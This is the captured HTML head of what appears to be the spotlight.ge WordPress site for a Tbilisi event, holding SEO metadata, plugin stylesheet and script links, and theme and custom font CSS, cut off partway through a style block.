

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spotlight.ge/
body_size: 24634
content:

   <!DOCTYPE html>
 <html lang="ka-GE">

   <head>
       <meta charset="UTF-8">
       <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
       <link href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C900%7CPoppins%3A400%2C700%2C900" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Spotlight - Nations Favourite source for inspiration</title>
	<meta name="description" content="1 - 2 ივნისი | თბილისი, რადისონ ბლუ ივერია" />
	<link rel="canonical" href="https://spotlight.ge/" />
	<meta property="og:locale" content="ka_GE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Spotlight - Nations Favourite source for inspiration" />
	<meta property="og:description" content="25 მაისი | თბილისი, რადისონ ბლუ ივერია" />
	<meta property="og:url" content="https://spotlight.ge/" />
	<meta property="og:site_name" content="Spotlight.ge" />
	<meta property="article:publisher" content="https://www.facebook.com/spotlightge" />
	<meta property="article:modified_time" content="2025-12-14T09:52:52+00:00" />
	<meta property="og:image" content="https://spotlight.ge/wp-content/uploads/2025/05/cover.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://spotlight.ge/","url":"https://spotlight.ge/","name":"Spotlight - Nations Favourite source for inspiration","isPartOf":{"@id":"https://spotlight.ge/#website"},"about":{"@id":"https://spotlight.ge/#organization"},"primaryImageOfPage":{"@id":"https://spotlight.ge/#primaryimage"},"image":{"@id":"https://spotlight.ge/#primaryimage"},"thumbnailUrl":"https://spotlight.ge/wp-content/uploads/2025/05/cover.png","datePublished":"2020-01-30T09:53:39+00:00","dateModified":"2025-12-14T09:52:52+00:00","description":"1 - 2 ივნისი | თბილისი, რადისონ ბლუ ივერია","breadcrumb":{"@id":"https://spotlight.ge/#breadcrumb"},"inLanguage":"ka-GE","potentialAction":[{"@type":"ReadAction","target":["https://spotlight.ge/"]}]},{"@type":"ImageObject","inLanguage":"ka-GE","@id":"https://spotlight.ge/#primaryimage","url":"https://spotlight.ge/wp-content/uploads/2025/05/cover.png","contentUrl":"https://spotlight.ge/wp-content/uploads/2025/05/cover.png","width":1200,"height":630},{"@type":"BreadcrumbList","@id":"https://spotlight.ge/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://spotlight.ge/#website","url":"https://spotlight.ge/","name":"Spotlight.ge","description":"","publisher":{"@id":"https://spotlight.ge/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spotlight.ge/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ka-GE"},{"@type":"Organization","@id":"https://spotlight.ge/#organization","name":"Spotlight.ge","url":"https://spotlight.ge/","logo":{"@type":"ImageObject","inLanguage":"ka-GE","@id":"https://spotlight.ge/#/schema/logo/image/","url":"https://spotlight.ge/wp-content/uploads/2023/12/spotlight-fb.jpg","contentUrl":"https://spotlight.ge/wp-content/uploads/2023/12/spotlight-fb.jpg","width":1920,"height":1080,"caption":"Spotlight.ge"},"image":{"@id":"https://spotlight.ge/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/spotlightge"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Spotlight.ge &raquo; RSS-არხი" href="https://spotlight.ge/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spotlight.ge &raquo; კომენტარების RSS-არხი" href="https://spotlight.ge/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spotlight.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspotlight.ge%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spotlight.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspotlight.ge%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='evenex-widget-styles-pro-css' href='https://spotlight.ge/wp-content/plugins/evenex-essential/modules/elements/assets/css/widget-styles-pro.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='xs-front-style-css' href='https://spotlight.ge/wp-content/plugins/wp-social/assets/css/frontend.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='xs_login_font_login_css-css' href='https://spotlight.ge/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://spotlight.ge/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=3.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://spotlight.ge/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=3.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://spotlight.ge/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://spotlight.ge/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.43' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://spotlight.ge/wp-content/themes/evenex/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://spotlight.ge/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://spotlight.ge/wp-content/plugins/evenex-essential/modules//parallax/assets/css/style.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://spotlight.ge/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://spotlight.ge/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://spotlight.ge/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://spotlight.ge/wp-content/uploads/elementor/css/post-6.css?ver=1701251272' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://spotlight.ge/wp-content/uploads/elementor/css/global.css?ver=1701251278' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1366-css' href='https://spotlight.ge/wp-content/uploads/elementor/css/post-1366.css?ver=1765705999' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://spotlight.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://spotlight.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%26display%3Dswap%7CRoboto%3A400%2C500%2C700%26display%3Dswap%7CRubik%3A400%2C500%2C700%26display%3Dswap%7CArchivo%3A400%2C500%2C600%2C700&#038;ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://spotlight.ge/wp-content/themes/evenex/assets/css/bootstrap.min.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-min-css' href='https://spotlight.ge/wp-content/themes/evenex/assets/css/fontawesome.min.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://spotlight.ge/wp-content/themes/evenex/assets/css/select2.min.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-image-choose-css' href='https://spotlight.ge/wp-content/themes/evenex/assets/css/image-choose-control.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-icon-css' href='https://spotlight.ge/wp-content/themes/evenex/assets/css/iconfont.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xs-grid-line-animation-css-css' href='https://spotlight.ge/wp-content/themes/evenex/assets/css/grid-line-parallax.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-blog-css' href='https://spotlight.ge/wp-content/themes/evenex/assets/css/blog.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-master-css' href='https://spotlight.ge/wp-content/themes/evenex/assets/css/master.css?ver=1769185120' type='text/css' media='all' />
<style id='evenex-master-inline-css' type='text/css'>

      h1{
         font-family: Poppins, sans-serif;color:#f3f4f8;font-size:36px;
      }
      h2,
      .post .entry-header .entry-title,
      .search .page .entry-header .entry-title{
            font-family: Poppins, sans-serif;color:#f3f4f8;font-size:30px;
      }
      h3{
            font-family: Poppins, sans-serif;color:#f3f4f8;font-size:24px;
      }
      h4{
            font-family: Poppins, sans-serif;color:#f3f4f8;font-size:18px;
      }
      h5{
            font-family: Poppins, sans-serif;color:#f3f4f8;font-size:16px;
      }
      h6{
            font-family: Poppins, sans-serif;color:#f3f4f8;font-size:14px;
      }
      body{
         background:#272927;
         font-family: Roboto, sans-serif;color:#f3f4f8;line-height:1.625;font-size:16px;
      }
      .logo-area .site-title a , .logo-area .site-desc{
         color:#ff4729;
      }

      .post .entry-header .entry-title a:hover,
      .sidebar ul li a:hover, .xs-footer-section ul li a:hover,
      .post-meta a:hover,
      .header .navbar-light .navbar-nav li a:hover {
         color:  #ff4729;
      }
      .tag-lists a:hover, .tagcloud a:hover,
      .sticky.post .meta-featured-post,
      .widget-title:before,
      .xs-custom-widget > h5:before,
      .block-title.title-border .title-bg,
      .block-title.title-border .title-bg::before ,
      .owl-next, .owl-prev,
      .header .navbar-light .navbar-nav>li.active>a:before,
      .main-slider .owl-prev.disabled,
      .owl-dots:before,
      .featured-tab-item .nav-tabs .nav-link.active:before,
      .owl-theme .owl-dots .owl-dot.active span,
      .ts-footer .widget-title:before,
      .main-slider .owl-next:hover, .main-slider .owl-prev:hover,
      .sidebar .widget.widget_search .input-group-btn, .xs-footer-section .widget.widget_search .input-group-btn,
      .xs-search-group .search-button,
      .banner-solid,
      .pagination li.active a,
      .wp-block-button:not(.is-style-outline) .wp-block-button__link,
      .wp-block-button .wp-block-button__link:not(.has-background),
      .wp-block-file .wp-block-file__button,
      .back_to_top > a,
      .post .meta-featured-post::after {
         background:#ff4729;
      }
      .post .meta-featured-post::before {
         border-top-color: #ff4729;
         border-left-color: #ff4729;
         border-right-color: #ff4729;
      }
      .xs-search-group .search-button:hover,
      .pagination li.active a:hover,
      .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
      .wp-block-file .wp-block-file__button:hover {
         background:#ff7c49;
      }
      .header-btn {
         background: linear-gradient(90deg,#ff4729 0,#ff7c49 100%);
      }
      .header-btn::before {
         box-shadow: 0 15px 25px 0 #ff4729;
      }
      .is-style-outline .wp-block-button__link:hover,
      .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-text-color):hover,
      .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-text-color):hover,
      .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
      .breadcrumb>li a:hover {
         color: #ff7c49;
      }
      .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-text-color),
      .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-text-color),
      .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),
      .navbar-nav .nav-link:hover,
      .dropdown-item.active,
      .dropdown-item:active,
      .navbar-nav .dropdown-menu li:hover>a,
      .xs-recent-post-widget .widget-post .entry-title>a:hover {
         color: #ff4729;
      }
      .tag-lists a:hover, .tagcloud a:hover,
      .owl-theme .owl-dots .owl-dot.active span{
         border-color: #ff4729;
      }
      .block-title.title-border .title-bg::after{
         border-left-color: #ff4729;
      }
      .block-title.title-border{
         border-bottom-color: #ff4729;
      }

      .topbar .top-nav li a:hover,
      .comments-list .comment-author a:hover,
      .comments-list .comment-reply-link:hover,
      .post-title a:hover,
      .copyright-area a:hover,
      .ts-footer .widget ul li a:hover,
      .featured-tab-item .nav-tabs .nav-link.active .tab-head>span.tab-text-title,
      .social-links li a:hover,
      .comment-author cite a:hover {
         color:#ff4729;
      }
      .xs-footer-section{
         background-color:   #FFF;
      }
      .btn-primary {
         background: linear-gradient(90deg, #ff4729 0, #ff7c49 100%);
      }
      .sidebar .widget .widget-title:before {
         background: #ff4729;
      }
      
/*# sourceURL=evenex-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://spotlight.ge/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://spotlight.ge/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://spotlight.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://spotlight.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://spotlight.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://spotlight.ge/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="xs_front_main_js-js-extra">
/* <![CDATA[ */
var rest_config = {"rest_url":"https://spotlight.ge/wp-json/","nonce":"51918c3598","insta_enabled":""};
//# sourceURL=xs_front_main_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/wp-social/assets/js/front-main.js?ver=3.1.2" id="xs_front_main_js-js"></script>
<script type="text/javascript" id="xs_social_custom-js-extra">
/* <![CDATA[ */
var rest_api_conf = {"siteurl":"https://spotlight.ge","nonce":"51918c3598","root":"https://spotlight.ge/wp-json/"};
var wsluFrontObj = {"resturl":"https://spotlight.ge/wp-json/","rest_nonce":"51918c3598"};
//# sourceURL=xs_social_custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/wp-social/assets/js/social-front.js?ver=6.9" id="xs_social_custom-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/evenex-essential/modules//parallax/assets/js/jarallax.js?ver=1.5.9" id="jarallax-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.17.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://spotlight.ge/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spotlight.ge/wp-json/wp/v2/pages/1366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spotlight.ge/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://spotlight.ge/' />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://spotlight.ge/wp-content/plugins/evenex-essential/modules//parallax/"
			</script>
		<link rel="icon" href="https://spotlight.ge/wp-content/uploads/2023/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://spotlight.ge/wp-content/uploads/2023/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spotlight.ge/wp-content/uploads/2023/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://spotlight.ge/wp-content/uploads/2023/11/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			@font-face {
    font-family: 'Avenir Next Georgian Black';
    src: url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Black.eot');
    src: url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Black.eot?#iefix') format('embedded-opentype'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Black.woff2') format('woff2'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Black.woff') format('woff'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Black.ttf') format('truetype'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Black.svg#AvenirNextGeorgian-Black') format('svg');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir Next Georgian Light';
    src: url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Light.eot');
    src: url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Light.eot?#iefix') format('embedded-opentype'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Light.woff2') format('woff2'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Light.woff') format('woff'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Light.ttf') format('truetype'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Light.svg#AvenirNextGeorgian-Light') format('svg');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir Next Georgian Demi';
    src: url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Demi.eot');
    src: url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Demi.eot?#iefix') format('embedded-opentype'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Demi.woff2') format('woff2'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Demi.woff') format('woff'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Demi.ttf') format('truetype'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Demi.svg#AvenirNextGeorgian-Demi') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir Next Georgian Bold';
    src: url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Bold.eot');
    src: url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Bold.eot?#iefix') format('embedded-opentype'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Bold.woff2') format('woff2'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Bold.woff') format('woff'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Bold.ttf') format('truetype'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-Bold.svg#AvenirNextGeorgian-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir Next Georgian UltLt';
    src: url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-UltLt.eot');
    src: url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-UltLt.eot?#iefix') format('embedded-opentype'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-UltLt.woff2') format('woff2'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-UltLt.woff') format('woff'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-UltLt.ttf') format('truetype'),
        url('/new/wp-content/themes/evenex-child/assets/font/AvenirNextGeorgian-UltLt.svg#AvenirNextGeorgian-UltLt') format('svg');
    font-weight: 200;
    font-style: normal;
    font-display: swap;
}



.xs-price::before {
    background: linear-gradient(to left,#FF924B 0,#F25022 100%);
}
/*button width 100% css*/
@media only screen and (max-width: 767px) {
	.elementskit_inline_form .ekit_submit_input_holder {
       width: 100%;
}
}

.meta-date {
	display:none;
}

.post-cat {
	display:none;
}
.post-meta-list {
	display:none !important;
}

.post-meta {
	display:none !important
}

.schedule-place {
	display:none !important;
}

body, p {
	font-family: 'Avenir Next Georgian Light' !important;
}

.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a {
	font-family: 'Avenir Next Georgian Demi' !important;
}

h1,h2,h3,h4,h5,h6, strong {
	font-family: 'Avenir Next Georgian Bold';
}

.ekit-wid-con .elementskit-post-image-card {
	background:transparent !important
}

.blog-single .post .post-body {
	background:transparent !important;
}

.blog-post-comment {
	display:none !important;
}

.post-navigation {
	display:none;
}

.single-post .main-container {
	padding:40px 0 !important
}

.single-post .elementor-2154 .elementor-element.elementor-element-e9cf8ff {
	padding-top:0 !important;
}

.post-single .single_post_hr_line {
	display:none !important
}


.horizontal-schedule-list .col-lg-3 {display:none!important}

.horizontal-schedule-list{
	padding:30px 0 !important
}


.schedule-list-title {
	font-size:18px !important;
	margin-top: 0 !important
}
		</style>
		       <link rel="stylesheet" href="/wp-content/themes/evenex-child/assets/css/custom.css">
   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 